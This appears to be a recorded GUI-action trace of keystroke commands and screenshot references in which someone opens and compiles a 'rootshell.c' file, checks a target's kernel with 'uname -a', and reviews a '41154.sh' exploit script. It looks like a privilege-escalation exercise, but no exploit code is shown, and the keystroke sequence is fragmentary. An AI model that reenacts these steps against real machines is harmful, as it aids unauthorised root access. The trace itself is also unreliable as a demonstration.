
pyautogui.press('Return')

pyautogui.write('vi')

pyautogui.press('Return')

pyautogui.press('G')
pyautogui.write('vi /tmp/rootshell.c')

pyautogui.write('gcc')
pyautogui.press('Return')

# Run uname -a on the target to show its x86_64 kernel version.
pyautogui.write('uname -')

pyautogui.press('Return')

pyautogui.write('vi')
pyautogui.write('uname -a')

# Start a local rootshell.c in vi and review the 41154.sh exploit script again.
pyautogui.write('v')

pyautogui.write('i roo')

pyautogui.write('tshell.c')
pyautogui.write(':q!')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('q')

pyautogui.press('Return')
